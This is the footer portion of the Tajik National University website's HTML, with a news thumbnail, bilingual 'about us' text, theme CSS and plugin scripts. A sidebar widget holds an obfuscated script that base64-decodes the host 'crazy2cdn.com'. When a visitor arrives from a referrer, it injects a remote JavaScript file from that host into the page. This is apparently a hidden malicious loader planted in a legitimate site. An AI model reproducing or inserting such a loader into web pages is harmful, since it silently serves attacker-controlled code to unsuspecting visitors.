        <div class="td-module-thumb"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" class="td-image-wrap" title="ОБЪЯВЛЕНИЕ!"><img class="entry-thumb" src="[data-uri]" alt="" title="ОБЪЯВЛЕНИЕ!" data-type="image_tag" data-img-url="https://tnu.tj/wp-content/uploads/2024/09/460937987_951037510373223_804524719092215701_n-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tnu.tj/index.php/ru/objavlenie-22/" rel="bookmark" title="ОБЪЯВЛЕНИЕ!">ОБЪЯВЛЕНИЕ!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-25T10:02:50+00:00" >25.09.2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




        <!-- Footer -->
        <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://tnu.tj/"><img src="https://tnu.tj/wp-content/uploads/2022/10/main_logos.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>О нас</span></div><div id='infoo'><b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br>
Ректор — профессор Насриддинзода Э. С.</div></aside></div>        </div>
    </div>
</div>
        <!-- Sub Footer -->
        

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697600154572d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.twoos {
    display: none !important;
}
.td-next-prev-wrap a {
 color:#313131;
 border-color:#313131;
}


.img-popup {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(38, 40, 52, 0.9);
    text-align: center;
    display: none;
    z-index: 9999999999999;
    animation: pop-in;
    animation-duration: 0.5s;
    -webkit-animation: pop-in 0.5s;
    -moz-animation: pop-in 0.5s;
    -ms-animation: pop-in 0.5s;

}

.img-popup img {
    position: absolute;
    top: 50%;
    max-width: 80%;
    max-height: 80vh;
    display: inline-block;
    transform: translate(-50%, -50%);
}

.close-lightbox {
    position: absolute;
    top: 45px;
    right: 20%;
    padding: 10px 10px;
    color: #fff;
    font-size: 35px;
    border: 2px solid #fff;
    border-radius: 50%;
    z-index: 99;
    cursor: pointer;
}
.lightboxfadeout{
    animation: fadeout;
    animation-duration: 0.5s;
    -webkit-animation: fadeout 0.5s;
    -moz-animation: fadeout 0.5s;
    -ms-animation: fadeout 0.5s;
}

@keyframes pop-in {
    0% {
        opacity: 0;
        transform: scale(0.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes pop-in {
    0% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes pop-in {
    0% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}


@keyframes fadeout {
    100% {
        opacity: 0;
        transform: scale(0.1);
    }
    0% {
        opacity: 1;
        transform: scale(1);
    }
}

@-webkit-keyframes fadeout {
    100% {
        opacity: 0;
        -webkit-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
    }
}

@-moz-keyframes fadeout {
    100% {
        opacity: 0;
        -moz-transform: scale(0.1);
    }
    0% {
        opacity: 1;
        -moz-transform: scale(1);
    }
}

/*.td-header-wrap .td-header-top-menu-full .td-header-top-menu, .td-header-wrap .td-header-top-menu-full {*/
/*     padding-top: 46px;   */
/*}*/
/*.b-page_newyear .b-head-decor__inner {*/
/*    height: 30px !important;*/
/*}*/
/*.b-page_newyear .b-head-decor {*/
/*    height: 88px;*/
/*}*/


</style>

<script type="text/javascript">	var lang = window.location.href;
var textru = "<b>Таджикский национальный университет</b>— первый и один из крупнейших университетов Таджикистана, один из центров развития культуры, образования и науки в стране. Основан в 1948 году, расположен в столице Республики Таджикистан — Душанбе. <br >Ректор — профессор Насриддинзода Э. С.";
var texttj = "Донишгоҳи миллии Тоҷикистон маркази бузурги таълимию илмӣ ва фарҳангии Ҷумҳурии Тоҷикистон ба ҳисоб меравад. Он соли 1948 таъсис ёфтааст.<br> Ректор — профессор Насриддинзода Э. С.";
var texten = "Tajik National University (TNU) is the leading public institution in Tajikistan. It is located in the capital city of Tajikistan, Dushanbe. It was founded in 1948. <br>Rector - professor Nasriddinzoda E. S.";


if(lang.indexOf('/tj/') + 1) {
	      setInterval(function() {
		$(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/tj_main_log.png");
	      }, 10 );
		$("#infoo").html(texttj);
		$(".footer-text-wrap .block-title span").html("Дар бораи мо");
		$("span .entry-crumbs").text("Аввал");
		$(".onees").text("Писандидаҳо");
		$(".bbcc").text("Ба аввал");

	}
	if(lang.indexOf('/en/') + 1) {

  setInterval(function() {
        $(".td-retina-data").attr("src","https://tnu.tj/wp-content/uploads/2022/10/en_main_log.png");
        $(".footer-text-wrap .block-title span").html("About us");
	$("#infoo").html(texten);
}, 10 );
	}</script><link rel='stylesheet' id='wpmi-frontend-css' href='https://tnu.tj/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://tnu.tj/wp-includes/css/dashicons.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tnu.tj\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-includes/js/comment-reply.min.js?ver=6.3.1' id='comment-reply-js'></script>
<script type='text/javascript' id='mpc-massive-vendor-script-js-extra'>
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/tnu.tj\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.3.2' id='mpc-massive-vendor-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.3.2' id='mpc-massive-script-js'></script>
<script type='text/javascript'>
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=ru; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://tnu.tj/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://tnu.tj/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


</body>
</html>